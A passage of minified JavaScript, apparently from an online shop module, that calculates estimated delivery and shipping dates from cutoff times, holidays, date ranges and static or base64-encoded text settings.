switch(enable){case DYNAMIC_DATE:{if(createdAt<cutOfTime&&calcDateTime>cutOfTime){bank++;}
calcDate.addDays(bank);while($.inArray(self.getFormatDate(calcDate,'YYYY-MM-DD'),holidays)!=-1){calcDate.addDays(1);}
middleEstimatedVariable[entityId]=self.getFormatDate(calcDate,dateFormat);break;}
case DYNAMIC_DATE_RANGE:{var firstDate=new Date(calcServerTime+(new Date().getTime()-self.getFromLocalStorage('timeCheckedAt')));var secondDate=new Date(calcServerTime+(new Date().getTime()-self.getFromLocalStorage('timeCheckedAt')));if(createdAt<cutOfTime&&calcDateTime>cutOfTime){bank++;bankRange++;}
firstDate.addDays(bank);while($.inArray(self.getFormatDate(firstDate,'YYYY-MM-DD'),holidays)!=-1){firstDate.addDays(1);bankRange++;}
secondDate.addDays(bankRange);while($.inArray(self.getFormatDate(secondDate,'YYYY-MM-DD'),holidays)!=-1){secondDate.addDays(1);}
middleEstimatedVariable[entityId]=self.getFormatDate(firstDate,dateFormat)+' - '+self.getFormatDate(secondDate,dateFormat);break;}
case STATIC_DATE:{middleEstimatedVariable[entityId]=self.getFormatDate(itemEstimateData.from,dateFormat);break;}
case STATIC_DATE_RANGE:{middleEstimatedVariable[entityId]=self.getFormatDate(itemEstimateData.from,dateFormat)+' - '
+self.getFormatDate(itemEstimateData.to,dateFormat);break;}
case STATIC_TEXT:{if(typeof itemEstimateData.text!=='undefined'){middleEstimatedVariable[entityId]=decodeURIComponent(escape(atob(itemEstimateData.text)));}else{middleEstimatedVariable[entityId]=INHERITED;}
break;}
case EMPTY:{middleEstimatedVariable[entityId]=INHERITED;break;}
default:break;}}
if(type==="delivery"){deliveryDates=middleEstimatedVariable;}else if(type==="shipping"){shippingDates=middleEstimatedVariable;}},});};});